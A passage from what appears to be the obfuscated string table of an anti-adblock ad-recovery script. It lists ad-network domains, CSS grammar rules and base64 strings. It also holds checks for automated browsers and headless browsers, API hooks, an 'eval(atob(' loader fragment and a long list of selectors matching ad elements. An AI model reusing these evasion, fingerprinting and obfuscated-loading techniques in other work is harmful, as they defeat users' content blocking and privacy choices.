0is\x20null\x20or\x20undefined','Analytics.event(','<?lit$','__lastWatirConfirm','stringify','eval','setRequestHeader','rotateX(\x20[<angle>|<zero>]\x20)','smadex.com','<custom-ident>\x20:\x20<integer>+\x20;','auto|smooth','write','/detect/script-block/script-blocked-checker','noopener','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','prod','$chrome_asyncScriptInfo','httpOnly','wpsstaticieplsg.b-cdn.net','scrollX','isElementDisplayNone','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','solid|double|dotted|dashed|wavy','getAtruleDescriptor','raider.io','permission','CSSMozDocumentRule','distinctiveProps','invalid\x20protect-id\x20key:\x20','this.href=\x27https://paid.outbrain.com/network/redir','matchRef','id5-sync.com','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','<\x27inset-inline-end\x27>','auto|none|<dashed-ident>|<scroll()>|<view()>','separate|collapse|auto','http://127.0.0.1','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','aditude','skipWs','parseSourceMapInput','publisherId','running|paused','Wrong\x20node\x20type\x20`','userAgent','__proto__','insertAdjacentHTML','not','read-only|read-write|write-only','none|[<svg-length>+]#','innerHeight','break','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','HTMLTableSectionElement','-webkit-calc(','intersectionRatio','abgroup','cursor','<\x27inset-inline\x27>','start','smartyads.com','plainchicken.com','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','as_debug','dpcm','Combinator','values','updateCursors','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','scaleY(\x20[<number>|<percentage>]\x20)','srcset','__nightmare','IdSelector','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','`\x20should\x20not\x20contain\x20a\x20prelude',';\x20SameSite=Lax','/translator','always|auto|avoid','[auto|<integer>]{1,3}','leave','AtrulePrelude','decorate','terms','declaration','<number>|<percentage>','onmozfullscreenchange','installedModules','travle.earth','/report','auto|normal|none','consumeUntilLeftCurlyBracketOrSemicolon','dn0qt3r0xannq.cloudfront.net','_phantom','productSub','original','custom-ident','ChromeDriverw','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','command','jsHeapSizeLimit','Element_ariaLabel','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','el.quizlet.com','removeChild','marker-end','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','reset','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','<length-percentage>|closest-side|farthest-side','rlh','data-owner','HTMLSourceElement_src','gpt-nextmillenium','shouldStorageWaitForTcf','[object\x20Date]','ZmthZA==','atrulePrelude','lvh','v7.5.66','<page-selector-list>','mismatchOffset','quizlet.com','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','https://t.visx.net/ul_cb/hb_post','onetag-sys.com','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','filter,\x20pointer-events','parseString','iionads.com','<media-in-parens>\x20[or\x20<media-in-parens>]+','aXRoYw==','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','<box>#','[shorter|longer|increasing|decreasing]\x20hue','dggn','getSlotId','-src','PerformanceEntry_name','toStringTag','em5iZw==','static-cdn.spot.im','sync.search.spotxchange.com','isAdBlockerDetected','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','adblock_fingerprint','webkit','que','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','get\x20','grad','boolean-expr','buildID','https://btlr.sharethrough.com/universal/v1','{-token','Delim\x20\x22','microad.jp','_array','<angle>','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','option\x20priority\x20is\x20invalid','TypeSelector','defineSlot','gpt-adpushup','<\x27max-inline-size\x27>','webkitTemporaryStorage','textContent','()\x20=>\x20version','CSSStyleSheet_insertRule','name','s.amazon-adsystem.com','indiatimes.com','min','valueOf','welt.de','googMsgType','clickio.com','.start','Window_fetch','iframe[name=\x22','scroll(\x20[<axis>||<scroller>]?\x20)','\x20undefined','Hex\x20digit\x20is\x20expected','sepia(\x20<number-percentage>\x20)','onClick','hidden','programme.tv','Exception\x20occurred\x20in\x20hooked\x20property\x20','deep','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','ins.adsbygoogle','<body','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','HTMLAnchorElement','clearInterval','protectedHeader','lookupType','ident-token','appendScriptElementAsync','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','<\x27align-items\x27>\x20<\x27justify-items\x27>?','normal|italic|oblique\x20<angle>?','getBidResponses','XMLHttpRequest_responseText','1nlsdkf','clamp(\x20<calc-sum>#{3}\x20)','EventTarget_addEventListener','Element_id','orientation','auto|grayscale','calc(\x20<calc-sum>\x20)','https://c.amazon-adsystem.com/aax2/apstag.js','grippers|none','xg4ken.com','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','parseRulePrelude','y.one.impact-ad.jp','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','plugins','consents','opr','checkAtruleName','instance','getNode','svmin','single|multiple','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','<unknown>','nhn','getTime','__fxdriver_evaluate','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','Url','HTMLAnchorElement_attributionSrc','createList','XMLHttpRequest_responseXML','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','<counter-style-name>|symbols(\x20)','edg/','<single-animation-timeline>#','FontFace','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','as_test','hadron.ad.gt','eval(atob(\x27','/container.html',',\x20height:\x20','jizsl_','tagName','none|strict|content|[[size||inline-size]||layout||style||paint]','!(function(){','interval','Raw','givt_detected','opacity(0)','<color>','<symbol>\x20<symbol>?','writeln','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','91d63f52','auto|start|end|left|right|center|justify','doubleclick.net','insertBefore','horizontal|vertical|inline-axis|block-axis|inherit','monitoring','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','\x20\x20\x20','<number-one-or-greater>','blocked','Proxy','referrerPolicy','endpoint','<angle-percentage>{1,2}','types','tcString','serif|sans-serif|cursive|fantasy|monospace','https://cmp.myhomebook.de','localeCompare','rfihub.com','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','getWindowId','[<family-name>|<generic-family>]#','<mask-reference>#','normal|small-caps','Percent\x20sign\x20is\x20expected','onorientationchange','forceBraces','divId','prev_iu_szs','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)',';\x20Domain=','inventory_id','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','isMainFrame','closed','stack','signal','performance_gpt_ad_rendered','urlGenerate','none|[<number>|<percentage>]{1,3}','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','adngin-','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','elapsed_time_ms','<single-animation>#','_ads','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','_names','abs(\x20<calc-sum>\x20)','dotomi.com','XMLHttpRequest','Value','ad-placeholder','equals','core-ads','[Bot]\x20bot\x20UA\x20detected,\x20ua=','adma','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','asin(\x20<calc-sum>\x20)','cdn.iubenda.com','SharedWorker','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','_WEBDRIVER_ELEM_CACHE','use','MediaSettingsRange','display','luminance|alpha','callback','ad.gt','publisher1st.com','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','JSON_parse','smartadserver.com','originalHostname','__hooked_preframe','combinator','frameElement','form','YmphM3prZnZxbHRndTVzdzY3OG4=','https://fastlane.rubiconproject.com/a/api/fastlane.json','auto-add|add(\x20<integer>\x20)|<integer>','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','Unknown\x20type','33across.com','adx.digitalmatter.services','Object','isTargetUrl','themoneytizer.com','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','auto|none|enabled|disabled','\x27:\x27\x20[before|after|first-line|first-letter]','bmxvYw==','adsbygoogle','high','nightmare','gpt-enliple','charAt','href','detect','break-walk','string','gpt-highfivve','none|<image>','title\x20(english\x20only)','result','layer(\x20<layer-name>\x20)','prototype','content|<\x27width\x27>','browserKind','HTMLFormElement','Document_write','redir','addModule','SYN','sin(\x20<calc-sum>\x20)','MSG_ACK','ad-delivery.net','cssText','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','Function.prototype.bind\x20is\x20undefined','<an-plus-b>|even|odd','Element_querySelectorAll','adform.net','max','done','www.google.com','clear','<line-width>','HTMLVideoElement_src','meta[name=\x22as-tester-handler-added\x22]','cmVzZXJ2ZWQy','})()','gecko/','<forgiving-selector-list>','decorator','__sa_','window.external\x20is\x20undefined','_version','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','<length>','adUnits','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','adm','style','teads','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','Field\x20`','origin','url(','none|element|text','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','lookupTypeNonSC','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','pubkey','matchMedia','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','CSSStyleSheet_replaceSync','\x20is\x20not\x20a\x20constructor\x20or\x20null','ac-','sent','as-check-script-blocked-ready','<\x27top\x27>','Terminate\x20-\x20empty\x20profile','<generic>','layer(','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','Navigator','generatedLine','getAttributeNames','sn-','unrulymedia.com','version','Window_name','assign','AttributeSelector','lngtdv.com','googletagmanager.com','self','getConfig','normal|bold|<number\x20[1,1000]>','targeting','unknown','visible|hidden|clip|scroll|auto','meta[name=\x22as-event-handler-added\x22]','context','argument\x20name\x20is\x20invalid','smilewanted.com','HTMLElement','function-token','opera','scripts','Forward\x20report\x20url\x20to\x20engineers','floor','[<box>|border|padding|content|text]#','<display-outside>?&&[flow|flow-root]?&&list-item','inline|block|horizontal|vertical','encodeUrl','<font-weight-absolute>{1,2}','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','getUserIds','pub.network','<mask-layer>#','adChoice','resource','unit','WebGLRenderingContext\x20is\x20null','flow|flow-root|table|flex|grid|ruby','toUpperCase','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','none|<integer>','end','<angle-percentage>','getId','var(','Event_stopImmediatePropagation','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','rest','Nth','Blocked\x20slot\x20define:\x20[','RegExp_test','SyntaxReferenceError','connatix.com','flat|preserve-3d','getAdserverTargeting','ocelot.studio','go.affec.tv','<number\x20[0,1]>','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','__gpp\x20not\x20found\x20within\x20timeout','pn.ybp.yahoo.com','uidapi.com','checkAtruleDescriptorName','allowInterstitial','baseUrl','anyclip.com','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','Group','cssRules','none|capitalize|uppercase|lowercase|full-width|full-size-kana','<compositing-operator>#','reserved1','Intl','all','then','partitioned','<\x27margin-block\x27>','8573741755808484570000','a2Zwdg==',',\x20scrollX:\x20','<color>&&<color-stop-angle>?','teads.tv','String\x20or\x20url()\x20is\x20expected','urlRegex','recognizer','body','imasdk.googleapis.com','EventTarget','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','nextUntil','gigacalculator.com','<color-stop-length>|<color-stop-angle>','\x20>\x20','PerformanceResourceTiming_encodedBodySize','structure','loader','tan(\x20<calc-sum>\x20)','sleipnir/','as_json_modifier','headless_chrome','<bg-position>#','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','[<page-selector>#]?','gpt-tdn','normal|break-word|anywhere','\x20used\x20missed\x20syntax\x20definition\x20','auto|touch','<target-counter()>|<target-counters()>|<target-text()>','HTMLTableElement','clip-path','<media-query-list>','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','replace','adroll.com','sourceMapURL\x20could\x20not\x20be\x20parsed','banner_ad','prepend','issue','idSubstring','<\x27top\x27>{1,4}','samesite','Node_insertBefore','ignore|stretch-to-fit','bricks-co.com','text','dvi','light-dark(\x20<color>\x20,\x20<color>\x20)','skimresources.com','only','ACK_INVISIBLE','Profile','as_skip','as-search-','getLocationRange','servenobid.com','Exception\x20occurred\x20in\x20hooked\x20function\x20','contentDocument','text-ad-links','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','dXl5aw==','gpt_loaded_time','print','reason','silent','casalemedia.com','<combinator>?\x20<complex-selector>','\x20|\x20\x20','aria-label','trys','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','sandbox','/pcs/activeview?','Atrule','html','AtKeyword','side_ad','\x22\x20is\x20a\x20required\x20argument.','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','hbopenbid.pubmatic.com','next','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','</script><script\x20src=\x22','fmget_targets','<div\x20class=\x22','action','revert','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','loaded','Element_setHTMLUnsafe',':\x20[left|right|first|blank]','innovid.com','cover|contain|entry|exit|entry-crossing|exit-crossing','feature','Plus\x20sign','/ssvast_track/v2','repeat|stretch|round','scorecardresearch.com','call','__as_ready_resolve','gpt-geniee','DOMParser_parseFromString','documentElementKeys','Unknown\x20field\x20`','__webdriver_unwrapped','<mf-name>','<transition-behavior-value>#','unprotect','<counter-style-name>','isInAdIframe','URL','gpt_','port2','script:','matrix(\x20<number>#{6}\x20)','rlcdn.com','http://localhost','tokenize','walk','media.net','option\x20maxAge\x20is\x20invalid','toggle','[id^=\x22google_dfp_\x22]','min(\x20<calc-sum>#\x20)','isParentsDisplayNone','[data-ad-slot]','modifier','sp.','as_','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','maxAge','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','getProperty','fromSetString','currentScript','adblock_circumvent_score','compareByGeneratedPositionsDeflated','shift','isDelim','configIndex','freestar','addIframeVisibilityCheckHandler','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','throwError','<grid-line>','copy','comment-token','Hash','fields','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','\x22\x20is\x20not\x20in\x20the\x20set.','random','/cdn/adx/open/integration.html','port','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\